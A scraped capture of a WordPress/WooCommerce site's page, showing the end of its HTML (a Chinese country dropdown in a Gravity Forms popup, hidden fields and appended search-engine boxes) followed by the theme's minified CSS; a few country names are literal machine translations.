value="意大利">意大利</option><option value="牙买加">牙买加</option><option value="日本">日本</option><option value="球衣">球衣</option><option value="约旦">约旦</option><option value="哈萨克斯坦">哈萨克斯坦</option><option value="肯尼亚">肯尼亚</option><option value="基里巴斯">基里巴斯</option><option value="科威特">科威特</option><option value="吉尔吉斯斯坦">吉尔吉斯斯坦</option><option value="老挝人民民主共和国">老挝人民民主共和国</option><option value="拉脱维亚">拉脱维亚</option><option value="黎巴嫩">黎巴嫩</option><option value="莱索托">莱索托</option><option value="利比里亚">利比里亚</option><option value="利比亚">利比亚</option><option value="列支敦士登">列支敦士登</option><option value="立陶宛">立陶宛</option><option value="卢森堡">卢森堡</option><option value="澳门">澳门</option><option value="马其顿">马其顿</option><option value="马达加斯加">马达加斯加</option><option value="马拉维">马拉维</option><option value="马来西亚">马来西亚</option><option value="马尔代夫">马尔代夫</option><option value="马里">马里</option><option value="马耳他">马耳他</option><option value="马绍尔群岛">马绍尔群岛</option><option value="马提尼克岛">马提尼克岛</option><option value="毛里塔尼亚">毛里塔尼亚</option><option value="毛里求斯">毛里求斯</option><option value="Mostote.">Mostote.</option><option value="墨西哥">墨西哥</option><option value="密克罗尼西亚">密克罗尼西亚</option><option value="摩尔多瓦">摩尔多瓦</option><option value="摩纳哥">摩纳哥</option><option value="蒙古">蒙古</option><option value="黑山">黑山</option><option value="蒙特塞拉特">蒙特塞拉特</option><option value="摩洛哥">摩洛哥</option><option value="莫桑比克">莫桑比克</option><option value="缅甸">缅甸</option><option value="纳米比亚">纳米比亚</option><option value="瑙鲁">瑙鲁</option><option value="尼泊尔">尼泊尔</option><option value="荷兰">荷兰</option><option value="新喀里多尼亚">新喀里多尼亚</option><option value="新西兰">新西兰</option><option value="尼加拉瓜">尼加拉瓜</option><option value="尼日尔">尼日尔</option><option value="尼日利亚">尼日利亚</option><option value="纽埃">纽埃</option><option value="诺福克岛">诺福克岛</option><option value="北朝鲜">北朝鲜</option><option value="北马里亚纳群岛">北马里亚纳群岛</option><option value="挪威">挪威</option><option value="阿曼">阿曼</option><option value="巴基斯坦">巴基斯坦</option><option value="帕劳">帕劳</option><option value="巴勒斯坦，状态">巴勒斯坦，状态</option><option value="巴拿马">巴拿马</option><option value="巴布亚新几内亚">巴布亚新几内亚</option><option value="巴拉圭">巴拉圭</option><option value="秘鲁">秘鲁</option><option value="菲律宾">菲律宾</option><option value="Pitcairn.">Pitcairn.</option><option value="波兰">波兰</option><option value="葡萄牙">葡萄牙</option><option value="波多黎各">波多黎各</option><option value="卡塔尔">卡塔尔</option><option value="罗马尼亚">罗马尼亚</option><option value="俄罗斯">俄罗斯</option><option value="卢旺达">卢旺达</option><option value="团圆">团圆</option><option value="圣巴塞齐米">圣巴塞齐米</option><option value="圣海伦娜">圣海伦娜</option><option value="圣基茨和尼维斯">圣基茨和尼维斯</option><option value="圣卢西亚">圣卢西亚</option><option value="圣马丁">圣马丁</option><option value="圣皮埃尔和米利克">圣皮埃尔和米利克</option><option value="圣文森特和格林纳丁斯">圣文森特和格林纳丁斯</option><option value="萨摩亚">萨摩亚</option><option value="圣马力诺">圣马力诺</option><option value="圣多美和普林西比">圣多美和普林西比</option><option value="沙特阿拉伯">沙特阿拉伯</option><option value="塞内加尔">塞内加尔</option><option value="塞尔维亚">塞尔维亚</option><option value="塞舌尔">塞舌尔</option><option value="塞拉利昂">塞拉利昂</option><option value="新加坡">新加坡</option><option value="Sint Maarten.">Sint Maarten.</option><option value="斯洛伐克">斯洛伐克</option><option value="斯洛文尼亚">斯洛文尼亚</option><option value="所罗门群岛">所罗门群岛</option><option value="索马里">索马里</option><option value="南非">南非</option><option value="南格鲁吉亚">南格鲁吉亚</option><option value="韩国">韩国</option><option value="南苏丹">南苏丹</option><option value="西班牙">西班牙</option><option value="斯里兰卡">斯里兰卡</option><option value="苏丹">苏丹</option><option value="苏里南">苏里南</option><option value="Svalbard和Jan Mayen Islands">Svalbard和Jan Mayen Islands</option><option value="瑞典">瑞典</option><option value="瑞士">瑞士</option><option value="叙利亚">叙利亚</option><option value="台湾">台湾</option><option value="塔吉克斯坦">塔吉克斯坦</option><option value="坦桑尼亚">坦桑尼亚</option><option value="泰国">泰国</option><option value="Timor-Leste.">Timor-Leste.</option><option value="多哥">多哥</option><option value="托克劳">托克劳</option><option value="汤加">汤加</option><option value="特立尼达和多巴哥">特立尼达和多巴哥</option><option value="突尼斯">突尼斯</option><option value="火鸡">火鸡</option><option value="土库曼斯坦">土库曼斯坦</option><option value="特克斯和凯科斯群岛">特克斯和凯科斯群岛</option><option value="图瓦卢">图瓦卢</option><option value="美国小偏远岛屿">美国小偏远岛屿</option><option value="乌干达">乌干达</option><option value="乌克兰">乌克兰</option><option value="阿拉伯联合酋长国">阿拉伯联合酋长国</option><option value="英国">英国</option><option value="美国" selected>美国</option><option value="乌拉圭">乌拉圭</option><option value="乌兹别克斯坦">乌兹别克斯坦</option><option value="瓦努阿图">瓦努阿图</option><option value="委内瑞拉">委内瑞拉</option><option value="越南">越南</option><option value="维尔京群岛，英国">维尔京群岛，英国</option><option value="维尔京群岛，美国">维尔京群岛，美国</option><option value="瓦利斯和福纳">瓦利斯和福纳</option><option value="撒哈拉沙漠西部">撒哈拉沙漠西部</option><option value="也门">也门</option><option value="赞比亚">赞比亚</option><option value="津巴布韦">津巴布韦</option><option value="Åland群岛">Åland群岛</option></select></span>
           <div class="gf_clear gf_clear_complex"></div>
          </div></li>
         <li id="field_4_3" class="gfield gform_hidden field_sublabel_above field_description_above gfield_visibility_visible">
          <div class="ginput_container ginput_container_text">
           <input name="input_3" id="input_4_3" type="hidden" class="gform_hidden" aria-invalid="false" value="//www.198763.com/">
          </div></li>
         <li id="field_4_6" class="gfield gform_validation_container field_sublabel_above field_description_above gfield_visibility_visible"><label class="gfield_label" for="input_4_6">电子邮件</label>
          <div class="gfield_description" id="gfield_description_4_6">
           此字段用于验证目的，应保持不变。</div>
          <div class="ginput_container">
           <input name="input_6" id="input_4_6" type="text" value="">
          </div></li>
        </ul>
       </div>
       <div class="gform_footer top_label">
        <input type="submit" id="gform_submit_button_4" class="gform_button button" value="提交" onclick="if(window["gf_submitting_4"]){return false;}  window["gf_submitting_4"]=true;  " onkeypress="if( event.keyCode == 13 ){ if(window["gf_submitting_4"]){return false;} window["gf_submitting_4"]=true;  jQuery("#gform_4").trigger("submit",[true]); }">
        <input type="hidden" name="gform_ajax" value="form_id = 4＆title =＆description = 1＆tabindex = 0">
        <input type="hidden" class="gform_hidden" name="is_submit_4" value="1">
        <input type="hidden" class="gform_hidden" name="gform_submit" value="4.">
        <input type="hidden" class="gform_hidden" name="gform_unique_id" value="">
        <input type="hidden" class="gform_hidden" name="state_4" value="wyjbxsisijdmytq0mtnin2y2ywu5zthlnmq3mmvmytc2zjdjnzezil0 =">
        <input type="hidden" class="gform_hidden" name="gform_target_page_number_4" id="gform_target_page_number_4" value="0.">
        <input type="hidden" class="gform_hidden" name="gform_source_page_number_4" id="gform_source_page_number_4" value="1">
        <input type="hidden" name="gform_field_values" value="">
       </div>
      </form>
     </div>
     <iframe style="display:none;width:0px;height:0px;" src="about:blank" name="gform_ajax_frame_4" id="gform_ajax_frame_4" title="This iframe contains the logic required to handle Ajax powered Gravity Forms."></iframe>
     <p></p>
    </div>
    <button type="button" class="pum-close popmake-close" aria-label="Close">×</button>
   </div>
  </div>
  <link rel="stylesheet" id="vc_animate-css-css" href="//www.198763.com/wp-content/plugins/js_composer/assets/lib/bower/animate-css/animate.min.css?ver=6.7.0" type="text/css" media="all">
  <link rel="stylesheet" id="photoswipe-css" href="//www.198763.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=5.5.1" type="text/css" media="all">
  <link rel="stylesheet" id="photoswipe-default-skin-css" href="//www.198763.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=5.5.1" type="text/css" media="all">
  <link data-minify="1" rel="stylesheet" id="rs-plugin-settings-css" href="//www.198763.com/wp-content/cache/min/1/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=1631645191" type="text/css" media="all">
  <style id="rs-plugin-settings-inline-css" type="text/css">
		#rev_slider_5_1_wrapper .hesperiden.tparrows{cursor:pointer;background:rgba(0,0,0,0.5);width:40px;height:40px;position:absolute;display:block;z-index:1000;  border-radius:50%}#rev_slider_5_1_wrapper .hesperiden.tparrows.rs-touchhover{background:#000000}#rev_slider_5_1_wrapper .hesperiden.tparrows:before{font-family:'revicons';font-size:20px;color:#ffffff;display:block;line-height:40px;text-align:center}#rev_slider_5_1_wrapper .hesperiden.tparrows.tp-leftarrow:before{content:'\e82c';  margin-left:-3px}#rev_slider_5_1_wrapper .hesperiden.tparrows.tp-rightarrow:before{content:'\e82d';  margin-right:-3px}#rev_slider_5_1_wrapper .hesperiden.tp-bullets{}#rev_slider_5_1_wrapper .hesperiden.tp-bullets:before{content:' ';position:absolute;width:100%;height:100%;background:transparent;padding:10px;margin-left:-10px;margin-top:-10px;box-sizing:content-box;  border-radius:8px}#rev_slider_5_1_wrapper .hesperiden .tp-bullet{width:12px;height:12px;position:absolute;background:#999999;   background:-moz-linear-gradient(top,#999999 0%,#e1e1e1 100%);   background:-webkit-linear-gradient(top,#999999 0%,#e1e1e1 100%);   background:-o-linear-gradient(top,#999999 0%,#e1e1e1 100%);   background:-ms-linear-gradient(top,#999999 0%,#e1e1e1 100%);   background:linear-gradient(to bottom,#999999 0%,#e1e1e1 100%);   filter:progid:dximagetransform.microsoft.gradient(   startcolorstr='#999999',endcolorstr='#e1e1e1',gradienttype=0 ); border:3px solid #e5e5e5;border-radius:50%;cursor:pointer;box-sizing:content-box}#rev_slider_5_1_wrapper .hesperiden .tp-bullet.rs-touchhover,#rev_slider_5_1_wrapper .hesperiden .tp-bullet.selected{background:#666666}#rev_slider_5_1_wrapper .hesperiden .tp-bullet-image{}#rev_slider_5_1_wrapper .hesperiden .tp-bullet-title{}
</style>
 <div style="text-align:center;margin-bottom:5px;"><form action="http://www.baidu.com/baidu" target="_blank"><div bgcolor="#FFFFFF" style="text-align:center;"><input name="tn" type="hidden" value="baidu"><a href="http://www.baidu.com/"><img src="http://img.baidu.com/img/logo-80px.gif" width="80px" height="29px" alt="Baidu" align="bottom" border="0"></a><input type="text" name="word" size="30" placeholder="" value=""><input type="submit" value="百度搜索"></div></form></div><div id="so360" style="text-align:center;margin-bottom:5px;"><form action="https://www.so.com/" target="_blank" id="so360form"><img src="http://p1.qhimg.com/d/_onebox/search.png" width="100px" height="25px"> <input type="text" autocomplete="off" name="q" id="so360_keyword" placeholder="" value="">  <input type="submit" id="so360_submit" value="360搜索"> <input type="hidden" name="ie" value="gbk"><input type="hidden" name="src" value="zz"> <input type="hidden" name="site" value="so.com"> <input type="hidden" name="rg" value="1"></form></div><div id="sogou" style="text-align:center;margin-bottom:5px;"><form action="https://www.sogou.com/" target="_blank" id="so360form"><img src="https://www.sogou.com/web/index/images/logo_440x140.v.4.png" width="100px" height="25px"> <input type="text" autocomplete="off" name="q" id="sogou.com_keyword" placeholder="" value="">  <input type="submit" id="sogou_submit" value="搜 狗"> <input type="hidden" name="ie" value="gbk"><input type="hidden" name="src" value="zz"> <input type="hidden" name="site" value="so.com"> <input type="hidden" name="rg" value="1"></form></div></body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.198763.com/wp-content/cache/min/1/wp-content/themes/unicase/style.css?ver=1631645191
body_size: 44523
content:
@charset "UTF-8";.clear:before,.entry-content:before,.comment-content:before,.site-header:before,.site-content:before,.site-footer:before,.gallery:before,.clear:after,.entry-content:after,.comment-content:after,.site-header:after,.site-content:after,.site-footer:after,.gallery:after{content:"";display:table}.clear:after,.entry-content:after,.comment-content:after,.site-header:after,.site-content:after,.site-footer:after,.gallery:after{clear:both}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{zoom:1;overflow:hidden}.media-body{width:10000px}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-left,.media-right,.media-body{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:focus{outline:0!important;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}body{font-size:15.008px;line-height:24.2829px;color:#666;background-color:#fff;overflow-x:hidden;margin:0;padding:0;font-family:'Roboto',sans-serif;word-wrap:break-word;direction:ltr;line-height:28px}a{outline:none!important;transition:all 0.2s linear 0s}a:hover,a:active,a:focus{text-decoration:none}a{color:#555}.light-bg{background:#f7f7f7}.inverse-bg{background:#404040}.section-title,.upsells h2,.related h2,.cross-sells h2,.product h3.section-title{border-bottom:1px solid #e3e3e3;font-family:"Roboto",sans-serif;font-size:22px;padding-bottom:10px;color:#434343;font-weight:700;margin-top:20px}.inline{display:inline-block;vertical-align:top}table{border-spacing:0;width:100%;border-collapse:separate}table caption{padding:1em 0;font-weight:700}table td,table th{padding:.857em 1.387em;text-align:left;vertical-align:top}table td p:last-child,table th p:last-child{margin-bottom:0}table thead th{border-bottom:2px solid #e5e5e5;text-transform:uppercase;padding:1.387em;vertical-align:middle}table tbody tr:nth-child(2n) td{background:rgba(0,0,0,.015)}table tbody tr:nth-child(2n) td:last-child{border-right:0}table tbody td{background:rgba(0,0,0,.025)}table tbody h2{font-size:1em;letter-spacing:normal;font-weight:400}table tbody h2 a{font-weight:400}table tbody tr:last-child td{border-bottom:0}table tbody tr:last-child th:first-child{border-bottom:0}table tfoot th,table tfoot td{border-top:1px dotted #e5e5e5}img[src="assets/images/blank.gif"]{background:url(../../../../../../themes/images/ajax.gif) no-repeat scroll center center #fff}.animate-dropdown.open>.dropdown-menu,.animate-dropdown.open>.dropdown-menu>.dropdown-submenu>.dropdown-menu{animation-name:slidenavAnimation;animation-duration:200ms;animation-iteration-count:1;animation-timing-function:ease-out;animation-fill-mode:forwards}@keyframes slidenavAnimation{from{margin-top:-30px;opacity:0}to{margin-top:0;opacity:1}}@-webkit-keyframes slidenavAnimation{from{margin-top:-30px;opacity:0}to{margin-top:0;opacity:1}}.boxed .footer-brands-carousel{padding:0 15px}.boxed footer .footer-top-contents-wrap,.boxed footer .footer-bottom-widgets,.boxed footer .footer-bottom-contents{padding:0 15px}.screen-reader-text{clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);position:absolute!important}.wpb_row,.wpb_content_element,ul.wpb_thumbnails-fluid>li,.wpb_button{margin-bottom:35px}body{-ms-word-wrap:break-word;word-wrap:break-word}body,button,input,textarea{line-height:1.618;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}select{color:initial}h1,h2,h3,h4,h5,h6{clear:both;font-weight:700;margin:0 0 .618em}h1,.alpha,.hentry .entry-header h1,.hentry .entry-header h2{font-size:2.244em;letter-spacing:-1px;line-height:1.214;font-weight:300}h1 a,.alpha a,.hentry .entry-header h1 a,.hentry .entry-header h2 a{font-weight:300}h2,.beta{font-size:1.618em;letter-spacing:-1px}h3,.gamma{font-size:1.387em}h4,.delta{font-size:1em}hr{background-color:#ccc;border:0;height:1px;margin:0 0 1.618em}p{margin:0 0 1.618em}ul,ol{margin:0 0 1.618em 3em;padding:0}ul{list-style:disc}ol{list-style:decimal}li>ul,li>ol{margin-bottom:0;margin-left:1.618em}dt{font-weight:700}dd{margin:0 0 1.618em}b,strong{font-weight:700}dfn,cite,em,i{font-style:italic}blockquote{padding:0 1.618em;border-left:3px solid rgba(0,0,0,.05);font-style:italic}address{margin:0 0 1.618em}pre{font-family:"Courier 10 Pitch",Courier,monospace;margin-bottom:1.618em;padding:1.618em;overflow:auto;max-width:100%}code,kbd,tt,var{font-family:Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace;padding:.202em .53em}abbr,acronym{border-bottom:1px dotted #666;cursor:help}mark,ins{text-decoration:none;font-weight:700;background:transparent}sup,sub{font-size:75%;height:0;line-height:0;position:relative;vertical-align:baseline}sup{bottom:1ex}sub{top:.5ex}small{font-size:75%}big{font-size:125%}figure{margin:0}table{margin:0 0 1.618em;width:100%}th{font-weight:700}img{height:auto;max-width:100%;display:block}a{text-decoration:none;font-weight:700}.no-text-transform .btn,.no-text-transform .ribbon,.no-text-transform .more-link,.no-text-transform li.product h3,.no-text-transform .product h3,.no-text-transform table thead th,.no-text-transform input[type="submit"],.no-text-transform .navbar .navbar-collapse .nav-outer .navbar-nav>li>a,.no-text-transform .navbar .navbar-collapse .nav-outer .navbar-nav>li .menu-label,.no-text-transform .widget-area .widget ul.product_list_widget li a .product-title,.no-text-transform .wishlist_table tbody td.order-product h4,.no-text-transform .widget-area .widget.widget_unicase_nav_menu>h3.widget-title,.no-text-transform .vc_wp_custommenu .widget.widget_unicase_nav_menu>h3.widget-title,.no-text-transform .widget-area .widget.widget_unicase_nav_menu.menu-alt>ul.navbar-nav>li>a,.no-text-transform .widget-area .widget.widget_nav_menu.menu-alt>ul.navbar-nav>li>a,.no-text-transform .vc_wp_custommenu .widget.widget_unicase_nav_menu.menu-alt>ul.navbar-nav>li>a,.no-text-transform .vc_wp_custommenu .widget.widget_nav_menu.menu-alt>ul.navbar-nav>li>a,.no-text-transform .widget_shopping_cart .dropdown-menu ul.product_list_widget li.mini_cart_item a,.no-text-transform .widget_shopping_cart .widget_shopping_cart_content ul.product_list_widget li.mini_cart_item a,.no-text-transform .unicase-mini-cart .dropdown-menu ul.product_list_widget li.mini_cart_item a,.no-text-transform .unicase-mini-cart .widget_shopping_cart_content ul.product_list_widget li.mini_cart_item a,.no-text-transform .widget-area .widget.widget_calendar table caption,.no-text-transform .vc_wp_custommenu .widget.widget_calendar table caption,.no-text-transform .widget-area .widget.widget_recent_reviews ul li a,.no-text-transform .vc_wp_custommenu .widget.widget_recent_reviews ul li a,.no-text-transform .widget-area .widget.widget_wpt ul.wpt-tabs li a,.no-text-transform .vc_wp_custommenu .widget.widget_wpt ul.wpt-tabs li a,.no-text-transform .widget-area .widget.widget_wpt .inside .tab-content ul li .entry-title a,.no-text-transform .vc_wp_custommenu .widget.widget_wpt .inside .tab-content ul li .entry-title a,.no-text-transform .widget_unicase_products_filter aside h3.widget-title,.no-text-transform .woocommerce .order_details>li,.no-text-transform .woocommerce .shop_table .amount,.no-text-transform .woocommerce-cart .woocommerce .return-to-shop a,.no-text-transform .single-product .entry-summary .product_title,.no-text-transform .single-product .entry-summary form.cart .quantity label,.no-text-transform .single-product .entry-summary .action-buttons .add_to_wishlist,.no-text-transform .single-product .entry-summary .action-buttons .yith-wcwl-wishlistaddedbrowse>a,.no-text-transform .single-product .entry-summary .action-buttons .yith-wcwl-wishlistexistsbrowse>a,.no-text-transform .single-product .entry-summary .action-buttons .yith-wcwl-wishlistaddresponse>a,.no-text-transform .single-product .entry-summary .action-buttons .compare,.no-text-transform .widget_shopping_cart .dropdown-menu p.total strong,.no-text-transform .widget_shopping_cart .widget_shopping_cart_content p.total strong,.no-text-transform .unicase-mini-cart .dropdown-menu p.total strong,.no-text-transform .unicase-mini-cart .widget_shopping_cart_content p.total strong,.no-text-transform .top-cart-row .dropdown-cart .dropdown-trigger-cart .total-price-basket .cart-info .label-name,.no-text-transform .woocommerce-account .hentry .entry-content .woocommerce form fieldset legend,.no-text-transform .list-view-products li.list-view.product .product-item .list-view-content>h3,.no-text-transform li.list-view.product .action-buttons .add_to_wishlist,.no-text-transform li.list-view.product .action-buttons .yith-wcwl-wishlistaddedbrowse>a,.no-text-transform li.list-view.product .action-buttons .yith-wcwl-wishlistexistsbrowse>a,.no-text-transform li.list-view.product .action-buttons .yith-wcwl-wishlistaddresponse>a,.no-text-transform li.list-view.product .action-buttons .compare,.no-text-transform .unicase-banner .caption .banner-text h2,.no-text-transform #comments .comments-title,.no-text-transform #comments .pings-title,.no-text-transform .comment-list .comment-author,.no-text-transform .pings-list .comment-author,.no-text-transform #respond .comment-reply-title,.no-text-transform .block-social-icons span,.no-text-transform .blog-post-author-details h5,.no-text-transform .footer .module-heading,.no-text-transform li.product a.add_to_cart_button,.no-text-transform li.product a.added_to_cart,.no-text-transform li.product .product-item>a.button,.no-text-transform .product a.add_to_cart_button,.no-text-transform .product a.added_to_cart,.no-text-transform .product .product-item>a.button,.no-text-transform .widget_products .product_list_widget .add_to_cart_button,.no-text-transform .widget_products .product_list_widget .added_to_cart,.no-text-transform .widget_products .product_list_widget .product_type_external,.no-text-transform .widget_top_rated_products .product_list_widget .add_to_cart_button,.no-text-transform .widget_top_rated_products .product_list_widget .added_to_cart,.no-text-transform .widget_top_rated_products .product_list_widget .product_type_external,.no-text-transform .widget_recently_viewed_products .product_list_widget .add_to_cart_button,.no-text-transform .widget_recently_viewed_products .product_list_widget .added_to_cart,.no-text-transform .widget_recently_viewed_products .product_list_widget .product_type_external{text-transform:none}body.unicase-style-2.no-text-transform .section-title,body.unicase-style-2.no-text-transform .upsells h2,.upsells body.unicase-style-2.no-text-transform h2,body.unicase-style-2.no-text-transform .related h2,.related body.unicase-style-2.no-text-transform h2,body.unicase-style-2.no-text-transform .cross-sells h2,.cross-sells body.unicase-style-2.no-text-transform h2,body.unicase-style-2.no-text-transform .product h3.section-title,body.unicase-style-2.no-text-transform .upsells h2,body.unicase-style-2.no-text-transform .related h2,body.unicase-style-2.no-text-transform .cross-sells h2,body.unicase-style-2.no-text-transform .home-tabs ul.nav-tabs>li>a,body.unicase-style-2.no-text-transform .products-tabs-carousel ul.nav-tabs>li>a,body.unicase-style-2.no-text-transform footer .footer-top-widgets h4.widget-title,body.unicase-style-2.no-text-transform footer .footer-bottom-widgets h4.widget-title,body.unicase-style-2.no-text-transform .widget h3.widget-title,body.unicase-style-2.no-text-transform li.product span.onsale,body.unicase-style-2.no-text-transform .product span.onsale,body.unicase-style-2.no-text-transform .unicase-banner .caption .banner-text h1,body.unicase-style-2.no-text-transform .unicase-banner .caption .banner-text h4,body.unicase-style-2.no-text-transform .unicase-banner .caption .banner-text h2,body.unicase-style-2.no-text-transform .woocommerce-tabs .tabs>li>a,body.unicase-style-2.no-text-transform .cart-collaterals .panel .panel-heading .panel-title,body.unicase-style-2.no-text-transform .cart_totals table tbody tr th,body.unicase-style-2.no-text-transform.woocommerce-checkout .entry-content .woocommerce .woocommerce-info,body.unicase-style-2.no-text-transform .woocommerce-checkout .panel .panel-heading .panel-title,body.unicase-style-2.no-text-transform .woocommerce-checkout .entry-content .woocommerce-checkout .woocommerce-shipping-fields #ship-to-different-address label,body.unicase-style-2.no-text-transform .hentry .entry-header .entry-title,body.unicase-style-2.no-text-transform #respond .submit,body.unicase-style-2.no-text-transform .faq .faq-row .item .vc_tta-panel-heading .vc_tta-panel-title,body.unicase-style-2.no-text-transform .terms-and-conditions h2{text-transform:none}.top-bar{background:#f7f7f7;padding:10px 0 9px;font-size:13px;line-height:20px}.top-bar .quick-links{margin:0}.top-bar .quick-links>li{display:inline-block;line-height:14px;padding:3px 12px;border-left:1px solid #e2e2e2}.top-bar .quick-links>li:first-child{border-left:none}.top-bar .quick-links>li a{color:#666;padding:0;font-weight:400;transition:all 0.2s linear 0s}.top-bar .quick-links>li a i{padding-right:10px;font-size:16px;color:#bbb}.top-bar .quick-links>li.menu-item-has-children .dropdown-menu{border-top-left-radius:0;border-top-right-radius:0;top:130%}.top-bar .switchers{margin:0!important}.top-bar .switchers>li{display:inline-block;border-left:1px solid #e2e2e2}.top-bar .switchers>li>a{padding:0 15px;transition:all 0.2s linear 0s;color:#888;display:inline-block}.top-bar .switchers>li>a .value{margin:0 7px}.top-bar .switchers>li>a .caret{color:#b8b8b8}.top-bar .switchers>li .dropdown-menu{border-radius:0;box-shadow:none;border:1px solid #e1e1e1;top:125%;left:5px}.top-bar .switchers>li .dropdown-menu li a:hover,.top-bar .switchers>li .dropdown-menu li a:focus{background:rgba(0,0,0,0)}.top-bar .switchers>li:first-child{border-left:none}.main-header{padding:35px 0 30px}.main-header .main-header-content{margin-left:-15px;margin-right:-15px}.main-header .main-header-content:before,.main-header .main-header-content:after{content:" ";display:table}.main-header .main-header-content:after{clear:both}.main-header .main-header-content:before,.main-header .main-header-content:after{content:" ";display:table}.main-header .main-header-content:after{clear:both}.main-header .site-branding{position:relative;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:992px){.main-header .site-branding{float:left;width:25%}}.main-header .site-branding .navbar-brand{padding:0;height:auto}.main-header .site-branding a{display:inline-block}.main-header .top-search-holder{padding:0;position:relative;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:992px){.main-header .top-search-holder{float:left;width:50%}}.main-header .top-search-holder .search-area input.search-field{font-size:14px}.main-header .top-search-holder .search-area .input-group{line-height:20px}.main-header .top-search-holder .contact-row{font-size:14px;line-height:20px;color:#555;position:absolute}.main-header .top-search-holder .contact-row .phone{margin:0 23px 0 0;border-right:1px solid #E2E2E2;padding-right:35px}.main-header .top-search-holder .contact-row i{font-size:18px;margin:0 8px 0 0;vertical-align:middle}.main-header .top-cart-row{position:relative;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:992px){.main-header .top-cart-row{float:left;width:25%}}.navbar .navbar-nav li ul li,.widget_unicase_nav_menu .navbar-nav li ul li{position:relative}.navbar .navbar-nav li ul li:hover>ul,.widget_unicase_nav_menu .navbar-nav li ul li:hover>ul{display:block;left:100%;top:0}.navbar .navbar-nav li .dropdown-menu .menu-item-has-children>a::after,.widget_unicase_nav_menu .navbar-nav li .dropdown-menu .menu-item-has-children>a::after{font-family:FontAwesome;content:'\f105';float:right}.navbar .navbar-collapse{padding:0}.navbar .navbar-collapse .nav-outer .navbar-nav>li.current_page_item>a,.navbar .navbar-collapse .nav-outer .navbar-nav>li.current_page_item>a:hover,.navbar .navbar-collapse .nav-outer .navbar-nav>li.current_page_item>a:focus{color:#fff}.navbar .navbar-collapse .nav-outer .navbar-nav>li.menu-item-has-children.open>a{color:#fff}.navbar .navbar-collapse .nav-outer .navbar-nav>li>a{background:none repeat scroll 0 0 rgba(0,0,0,0);color:#444;font-family:"Roboto",sans-serif;font-weight:700;font-size:16px;padding:18px 29px;text-transform:uppercase;transition:all 0.2s linear 0s}.navbar .navbar-collapse .nav-outer .navbar-nav>li>a:hover,.navbar .navbar-collapse .nav-outer .navbar-nav>li>a:focus{color:#fff}.navbar .navbar-collapse .nav-outer .navbar-nav>li>a i{padding-right:14px;font-size:16px;color:#bababa}.navbar .navbar-collapse .nav-outer .navbar-nav>li .menu-label{position:absolute;text-transform:uppercase;top:-14px;display:inline;padding:1px 7px;color:#fff;font-size:11px;font-family:"Roboto",sans-serif;right:23px}.navbar .navbar-collapse .nav-outer .navbar-nav>li .menu-label:after{border-width:7.5px 8.5px 0 7.5px;right:18px;top:90%;border-style:solid;content:"";display:block;height:0;position:absolute;transition:all 0.3s ease 0s;width:0;z-index:100}.navbar .navbar-collapse .nav-outer .navbar-nav>li .menu-label:before{right:18px;top:90%}.navbar .navbar-collapse .nav-outer .navbar-nav>li .menu-label.new-menu{background:#f1c40f}.navbar .navbar-collapse .nav-outer .navbar-nav>li .menu-label.new-menu:after{border-color:#f1c40f rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0)}.navbar .navbar-collapse .nav-outer .navbar-nav>li .menu-label.new-menu:before{border-color:#f1c40f rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0)}.navbar .navbar-collapse .nav-outer .navbar-nav>li .menu-label.hot-menu{background:#ff7878}.navbar .navbar-collapse .nav-outer .navbar-nav>li .menu-label.hot-menu:after{border-color:#ff7878 rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0)}.navbar .navbar-collapse .nav-outer .navbar-nav>li .menu-label.hot-menu:before{border-color:#ff7878 rgba(0,0,0,0) rgba(0,0,0,0) rgba(0,0,0,0)}.navbar .navbar-collapse .nav-outer .navbar-nav>li .dropdown-menu>li>a:hover,.navbar .navbar-collapse .nav-outer .navbar-nav>li .dropdown-menu>li>a:focus{color:#fff}.header-1 .navbar{border:medium none;border-radius:0;background:#f7f7f7;margin:0}.header-1 .navbar .nav-bg-class{position:relative}.header-2 .navbar{border:medium none;border-radius:0;background:#202020;margin:0}.header-2 .navbar .nav-bg-class{position:relative}.header-2 .navbar .navbar-collapse .nav-outer .navbar-nav>li>a{color:#fff}.header-3 .navbar{margin:0;background:rgba(0,0,0,0)}.header-3 .navbar .nav-bg-class{box-shadow:0 0 0 3px #f6f6f6 inset;position:relative}.header-4 .navbar{margin:0;background:rgba(0,0,0,0)}.header-4 .navbar .nav-bg-class{background:#f7f7f7;position:relative}.header-4 .navbar .nav-outer .navbar-nav>li>a{color:#444}.header-4 .navbar .nav-outer .navbar-nav>li>a:hover,.header-4 .navbar .nav-outer .navbar-nav>li>a:focus{color:#fff}.header-5 .navbar{border:medium none;border-radius:0;margin:0}.header-5 .navbar .nav-bg-class{position:relative;box-shadow:none}.header-5 .navbar .nav-bg-class .navbar-collapse .nav-outer>.navbar-nav>li>a{color:#fff}.woocommerce-tabs{margin-left:-15px;margin-right:-15px;padding-bottom:62px}.woocommerce-tabs:before,.woocommerce-tabs:after{content:" ";display:table}.woocommerce-tabs:after{clear:both}.woocommerce-tabs .tabs{position:relative;min-height:1px;padding-left:15px;padding-right:15px;position:relative;min-height:1px;padding-left:15px;padding-right:15px;position:relative;min-height:1px;padding-left:15px;padding-right:15px;list-style:none;padding-left:15px;margin:0}@media (min-width:1200px){.woocommerce-tabs .tabs{float:left;width:25%}}@media (min-width:992px){.woocommerce-tabs .tabs{float:left;width:25%}}@media (min-width:768px){.woocommerce-tabs 